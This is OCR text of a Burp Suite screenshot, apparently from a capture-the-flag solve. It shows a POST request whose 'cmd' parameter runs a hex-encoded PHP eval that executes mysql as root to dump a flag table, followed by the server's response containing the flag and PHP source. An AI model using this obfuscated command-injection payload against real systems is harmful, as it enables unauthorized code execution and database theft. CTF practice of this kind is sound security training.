 Burp 项目 Intruder 重放器 查看 帮助 Param Miner
Burp Suite专业版 v2023.12.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 组织者 Collaborator 对比工具 日志 扩展 学习 SQLiPy Deserialization Scanner Bypass WAF APIKit 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://eci-2ze9sa3j2fhr8b21xhz5.cloudeci1.ichunqiu.com HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2ze9sa3j2fhr8b21xhz5.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 x-craft-api-token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNzE1ODUyNzMzfQ.ojDNg6uOVcBfsSDPH2WFpbq
W4y1NRm-ppBxvKs1kQt4
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 186
12
13 cmd=php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d6520277573652050​48505f434d
533b73656c656374202a2066726f6d20463161675f5365335265373b27603b,1)));
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 06:10:29 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 2541
8
9
10 Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73656c656374202a
2066726f6d20463161675f5365335265373b27603b - assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73656c656374202
a2066726f6d20463161675f5365335265373b27603b' (this will throw an Error in a future version of PHP) in
Command line code on line 1
11 id f1ag66_2024
12 1 flag{99a78644-5a24-4275-a639-63b3a143ed4a}
13 <code>
<span style="color: #000000">
14 <span style="color: #0000BB">
&lt;?php<br />
ini_set
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'open_basedir'
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
'/var/www/html/'
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
error_reporting
</span>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 6
Inspector
Notes
搜索 0高亮
搜索 0高亮
完成
2,727字节 | 274 millis
Event log (61) Audit log (228) All issues (226)
内存: 1.15GB